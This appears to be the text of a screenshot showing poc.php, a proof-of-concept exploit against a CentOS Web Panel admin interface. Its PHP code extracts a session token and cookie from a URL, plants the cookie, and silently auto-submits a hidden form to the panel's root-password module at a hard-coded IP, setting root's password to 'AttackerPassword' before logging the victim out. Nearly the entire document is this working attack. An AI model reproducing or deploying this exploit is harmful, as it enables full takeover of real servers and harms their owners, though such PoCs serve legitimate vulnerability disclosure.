 GNU nano 3.2 poc.php
<?php
$url = $_GET['url'];
$token = "";
$cookie = "";
if(preg_match_all('/cwp_(.*)\/admin/', $url, $x)){
$token = $x[1]["0"];
echo $token;
}
echo "<br>";
if(preg_match_all('/cookie=(.*)/', $url, $x)){
$cookie = $x[1]["0"];
echo $cookie;
}
$password = "AttackerPassword";
?>
Attacker server will
change root's password
to "AttackerPassword"
<script>
document.cookie="<?php echo $cookie; ?>";
</script>
<form id="myForm" action="https://58.136.159.128:2031/cwp_<?php echo $token ?>/admin/index.php?module=rootpwd" method="post" target="_blank">
<input type="hidden" name="ifpost" value="yes" />
<input type="hidden" name="password1" value=<?php echo $password ?> />
<input type="hidden" name="password2" value=<?php echo $password ?> />
<input type="submit" value="Submit request" />
</form>
<script>
document.getElementById("myForm").submit();
var delayInMilliseconds = 3000; //1 second
setTimeout(function() {
document.location.href="https://58.136.159.128:2031/login/index.php?logout=yes";
}, delayInMilliseconds);
</script>